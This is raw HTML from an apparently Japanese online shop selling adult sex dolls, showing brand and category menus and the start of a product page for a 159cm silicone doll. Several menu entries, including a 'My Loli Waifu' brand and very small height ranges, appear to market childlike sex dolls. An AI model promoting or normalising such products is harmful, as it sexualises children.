                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/bb-doll" >
        <span class="links-text">BB Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/bezlya-doll" >
        <span class="links-text">Bezlya</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/bmate-doll" >
        <span class="links-text">Bmate Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.dollshop.jp/cosdoll" >
        <span class="links-text">Cosdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.dollshop.jp/doll-forever" >
        <span class="links-text">Doll forever</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.dollshop.jp/domdoll" >
        <span class="links-text">DOM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.dollshop.jp/EXDOLL" >
        <span class="links-text">EXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.dollshop.jp/fanreal-doll" >
        <span class="links-text"> FANREAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-13">
          <a href="https://www.dollshop.jp/j-cute-love-doll" >
        <span class="links-text">J Cute</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-14">
          <a href="https://www.dollshop.jp/guavadoll" >
        <span class="links-text">GUAVADOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-15">
          <a href="https://www.dollshop.jp/ildoll" >
        <span class="links-text">ILDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-16">
          <a href="https://www.dollshop.jp/Irontech-doll" >
        <span class="links-text">Irontech Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-17">
          <a href="https://www.dollshop.jp/jarliet-doll" >
        <span class="links-text">Jarliet Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-18">
          <a href="https://www.dollshop.jp/jiusheng-doll" >
        <span class="links-text">Jiusheng Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-19">
          <a href="https://www.dollshop.jp/jy-doll" >
        <span class="links-text">JYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-20">
          <a href="https://www.dollshop.jp/mini-doll" >
        <span class="links-text">Mini Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-21">
          <a href="https://www.dollshop.jp/mozu-doll" >
        <span class="links-text">MOZU DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-22">
          <a href="https://www.dollshop.jp/Mzr-doll" >
        <span class="links-text">Mzrdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-23">
          <a href="https://www.dollshop.jp/only-love-doll" >
        <span class="links-text">Only Love</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-24">
          <a href="https://www.dollshop.jp/orange-in" >
        <span class="links-text">Orange In</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-25">
          <a href="https://www.dollshop.jp/piperdoll" >
        <span class="links-text">PiperDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-26">
          <a href="https://www.dollshop.jp/real-girl-doll" >
        <span class="links-text"> Real Girl</span>
                  <span class="menu-label">人気</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-27">
          <a href="https://www.dollshop.jp/rzrdoll" >
        <span class="links-text">RZRDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-28">
          <a href="https://www.dollshop.jp/sanhui-doll" >
        <span class="links-text">Sanhui Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-29">
          <a href="https://www.dollshop.jp/shedoll" >
        <span class="links-text">SHEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-30">
          <a href="https://www.dollshop.jp/siliko-doll" >
        <span class="links-text">SilikoDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-31">
          <a href="https://www.dollshop.jp/smdoll" >
        <span class="links-text">SMDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-32">
          <a href="https://www.dollshop.jp/starpery-doll" >
        <span class="links-text">Starpery Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-33">
          <a href="https://www.dollshop.jp/sunmu-doll" >
        <span class="links-text">Sunmu Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-34">
          <a href="https://www.dollshop.jp/top-sino" >
        <span class="links-text">Top-Sino</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-35">
          <a href="https://www.dollshop.jp/true-Idols" >
        <span class="links-text">True Idols</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-36">
          <a href="https://www.dollshop.jp/waxdoll-silicone-doll" >
        <span class="links-text">WAXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-37">
          <a href="https://www.dollshop.jp/wmdoll.html" >
        <span class="links-text">WM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-38">
          <a href="https://www.dollshop.jp/xydoll" >
        <span class="links-text">XYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-39">
          <a href="https://www.dollshop.jp/yearndoll" >
        <span class="links-text">Yearndoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-40">
          <a href="https://www.dollshop.jp/yl-doll" >
        <span class="links-text">YL DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-41">
          <a href="https://www.dollshop.jp/iroki-bijin" >
        <span class="links-text">色気美人</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-42">
          <a href="https://www.dollshop.jp/fudoll" >
        <span class="links-text">FUDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-43">
          <a href="https://www.dollshop.jp/sedoll" >
        <span class="links-text">SEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-44">
          <a href="https://www.dollshop.jp/xt-doll" >
        <span class="links-text">XTドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-45">
          <a href="https://www.dollshop.jp/my-loli-waifu" >
        <span class="links-text">My Loli Waifu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-46">
          <a href="www.dollshop.jp" >
        <span class="links-text">萤火日記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-47">
          <a href="https://www.dollshop.jp/zelex-full-silicone-luxury-love-doll" >
        <span class="links-text">ZELEX</span>
                  <span class="menu-label">NEW</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-48">
          <a href="https://www.dollshop.jp/Normon-doll" >
        <span class="links-text">Normon Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-49">
          <a href="https://www.dollshop.jp/doll-senior" >
        <span class="links-text">Doll Senior</span>
                  <span class="menu-label">New</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</div>
            </template>
                                  </li>
                      <li class="menu-item main-menu-item main-menu-item-3  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/new-real-love-doll.html" >
                            <span class="links-text">新着ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-8  dropdown flyout drop-menu">
                              <a href="https://www.dollshop.jp/doll-style"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">スタイル</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa321e" ><em class="fa fa-plus"></em></span>
                          </a>
                                                    <template class="dropdown-menu j-dropdown " id="collapse-696d9aefa321e">
                  <div id="flyout-menu-694a3be57c16e" class="flyout-menu flyout-menu-7">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/flyout_menu/edit/7"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Flyout - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item flyout-menu-item flyout-menu-item-1  multi-level">
                              <a href="https://www.dollshop.jp/popular-love-doll" >
                            <span class="links-text">人気ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-2  multi-level">
                              <a href="https://www.dollshop.jp/Instant-delivery-love-doll" >
                            <span class="links-text">即納ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-3  multi-level">
                              <a href="https://www.dollshop.jp/onahole" >
                            <span class="links-text">オナホール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-4  multi-level">
                              <a href="https://www.dollshop.jp/electric-love-doll" >
                            <span class="links-text">電動 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-5  multi-level">
                              <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
                            <span class="links-text">口腔機能ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-6  multi-level">
                              <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
                            <span class="links-text">美 少女 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-7  multi-level">
                              <a href="https://www.dollshop.jp/european-love-doll" >
                            <span class="links-text">欧米系ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-8  multi-level">
                              <a href="https://www.dollshop.jp/male-love-doll" >
                            <span class="links-text">男性ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-9  multi-level">
                              <a href="https://www.dollshop.jp/torso-love-doll" >
                            <span class="links-text">トルソーラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-10  multi-level">
                              <a href="https://www.dollshop.jp/top-selling-love-doll" >
                            <span class="links-text">トップセリング</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-11  multi-level">
                              <a href="https://www.dollshop.jp/anime-doll.html" >
                            <span class="links-text">アニメラブドール</span>
                          </a>
                        </li>
        </ul>
  </div>

            </template>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-9  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/heightdoll"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">身長</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa322a" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-696d9aefa322a">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c237">
                  <a href="https://www.dollshop.jp/heightdoll/170-180cm-love-doll" >
                    <span class="links-text">170-180cmラブドール</span><span class="count-badge ">94</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c282">
                  <a href="https://www.dollshop.jp/heightdoll/40-95cm-love-doll" >
                    <span class="links-text">40-95cm ラブドール</span><span class="count-badge ">138</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c238">
                  <a href="https://www.dollshop.jp/heightdoll/100-129cm-love-doll" >
                    <span class="links-text">100-129cmラブドール</span><span class="count-badge ">65</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c239">
                  <a href="https://www.dollshop.jp/heightdoll/130-149cm-love-doll" >
                    <span class="links-text">130-149cmラブドール</span><span class="count-badge ">525</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c255">
                  <a href="https://www.dollshop.jp/heightdoll/149-159cm-love-doll" >
                    <span class="links-text">149-159cmラブドール</span><span class="count-badge ">523</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c256">
                  <a href="https://www.dollshop.jp/heightdoll/160-169cm-love-doll" >
                    <span class="links-text">160-169cmラブドール</span><span class="count-badge ">646</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-10  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/price"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">価格</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa3298" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-696d9aefa3298">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c259">
                  <a href="https://www.dollshop.jp/price/100000-to-200000-yen-popular-love-doll" >
                    <span class="links-text">10～20万円-人気ラブドール</span><span class="count-badge ">1094</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c280">
                  <a href="https://www.dollshop.jp/price/410000-500000-yen-popular-love-doll" >
                    <span class="links-text">41-50万円-人気ラブドール</span><span class="count-badge ">61</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c281">
                  <a href="https://www.dollshop.jp/price/more-than-510000-yen-popular -ove-doll" >
                    <span class="links-text">51万円以上-人気ラブドール</span><span class="count-badge ">35</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c262">
                  <a href="https://www.dollshop.jp/price/under-100000-yen-popular-love-doll" >
                    <span class="links-text">10万円以下-ラブドール 安い</span><span class="count-badge ">141</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c263">
                  <a href="https://www.dollshop.jp/price/210000-to-300000-yen-popular-love-doll" >
                    <span class="links-text">21～30万円-人気ラブドール</span><span class="count-badge ">367</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c264">
                  <a href="https://www.dollshop.jp/price/310000-400000-yen-popular-love-doll" >
                    <span class="links-text">31-40万円-人気ラブドール</span><span class="count-badge ">275</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-11  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/material"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">材質</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa32f1" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-696d9aefa32f1">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c241">
                  <a href="https://www.dollshop.jp/material/tpematerial.html" >
                    <span class="links-text">TPEラブドール</span><span class="count-badge ">511</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c242">
                  <a href="https://www.dollshop.jp/material/silicon-doll.html" >
                    <span class="links-text">シリコンラブドール</span><span class="count-badge ">875</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c243">
                  <a href="https://www.dollshop.jp/material/tpe-silicon-doll.html" >
                    <span class="links-text">シリコン頭部+TPEボディ</span><span class="count-badge ">426</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c340">
                  <a href="https://www.dollshop.jp/material/love-doll-custom-made" >
                    <span class="links-text">ラブドール カスタム</span><span class="count-badge ">24</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-12  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/breast-type"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">胸のタイプ</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696d9aefa332b" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-696d9aefa332b">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c229">
                  <a href="https://www.dollshop.jp/breast-type/medium-milk-love-doll" >
                    <span class="links-text">中乳ラブドール</span><span class="count-badge ">536</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c230">
                  <a href="https://www.dollshop.jp/breast-type/big-breast-love-doll" >
                    <span class="links-text">巨乳ラブドール</span><span class="count-badge ">960</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c231">
                  <a href="https://www.dollshop.jp/breast-type/small-breasts-love-doll" >
                    <span class="links-text">貧乳ラブドール</span><span class="count-badge ">388</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-13  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/japan-love-doll-showroom" >
                            <span class="links-text">ショールーム</span>
                          </a>
                        </li>
        </ul>
  </div>

          </div>
</div>

    <div class="mobile-header mobile-default mobile-1 module-header_mobile_1-5">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/13"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Top Menu - Mobile"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger" data-off-canvas="mobile-main-menu-container"><div class="menu-icon"></div></div>
            <div class="mobile-secondary-menu">
          <div class="top-menu top-menu-14">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/14"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Secondary Menu - Login, etc"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1  dropdown drop-menu">
                  <a href="https://www.dollshop.jp/login.html"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">マイアカウント</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">ログイン</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">登録</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5  icon-only">
                  <a href="https://www.dollshop.jp/wishlist.html" ><span class="links-text">Wishlist <s>Edit Your Wishlist</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6  icon-only">
                  <a href="https://www.dollshop.jp/compare-products.html" ><span class="links-text">Compare <s>Product Comparison</s></span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>

      </div>
      
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>

    <div class="site-overlay"></div>
  </header>

<div class="site-wrapper">

<ul class="breadcrumb">
    <li><a href="https://www.dollshop.jp/"><em class="fa fa-home">  </em><span class="sr-only">home</span></a></li>
    <li><a href="https://www.dollshop.jp/silicone-sf-life-size-love-doll-celine-159cm-f-cup">DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり</a></li>
  </ul>

<div id="product-product" class="container">
  <div class="row">
                <div id="content" class="col-sm-12">
            <h1 class="title page-title">DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり</h1>
            
      <div class="product-info has-extra-button">
                <div class="product-left">
          <div class="product-left-wrapper">
            <div class="product-image direction-vertical position-left">
              <div class="swiper main-image" data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}' style="width: calc(100% - 80px)">
                <div class="swiper-container" >
                  <div class="swiper-wrapper">
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="0">
                                                  <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-800x1200.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-1600x2400.jpg.webp 2x" width="800" height="1200" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" data-largeimg="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="1">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-1600x2400.jpg.webp 2x" width="800" height="1200" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" data-largeimg="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="2">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2366-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2366-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2366-1600x2400.jpg.webp 2x" width="800" height="1200" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" data-largeimg="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2366-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="3">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2358-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2358-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2358-1600x2400.jpg.webp 2x" width="800" height="1200" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" data-largeimg="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2358-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="4">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2198-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2198-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2198-1600x2400.jpg.webp 2x" width="800" height="1200" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" data-largeimg="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2198-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="5">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2300-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2300-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2300-1600x2400.jpg.webp 2x" width="800" height="1200" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" data-largeimg="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2300-1000x1000h.jpg.webp"/>
                                              </div>
                                          <div class="swiper-slide" data-gallery=".fancybox-product-images" data-index="6">
                                                  <img class="lazyload" src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2337-800x1200.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2337-800x1200.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2337-1600x2400.jpg.webp 2x" width="800" height="1200" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" data-largeimg="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2337-1000x1000h.jpg.webp"/>
                                              </div>
                                      </div>
                </div>
                <div class="swiper-controls">
                  <div class="swiper-buttons">
                    <div class="swiper-button-prev"></div>
                    <div class="swiper-button-next"></div>
                  </div>
                  <div class="swiper-pagination"></div>
                </div>
                              </div>
                                                <div class="swiper additional-images" data-options='{"slidesPerView":"auto","spaceBetween":0,"direction":"vertical","normalizeSlideIndex":false,"slideToClickedSlide":true,"freeMode":true}' style="width: 80px">
                    <div class="swiper-container" >
                      <div class="swiper-wrapper">
                                                  <div class="swiper-slide additional-image swiper-slide-active" data-index="0">
                            <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2344-160x160h.jpg.webp 2x" width="80" height="80" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="1">
                            <img src="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-80x80h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-80x80h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/IRONTECH%20DOLL/S13-159cm-F/LW3A2407-160x160h.jpg.webp 2x" width="80" height="80" alt="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり" title="DOLLSHOP シリコン SF 等身大ラブドール Celine 159cm Fカップ S13ヘッド塗装加工あり 眉毛と睫毛植毛加工あり"/>
                          </div>
                                                  <div class="swiper-slide additional-image " data-index="2">
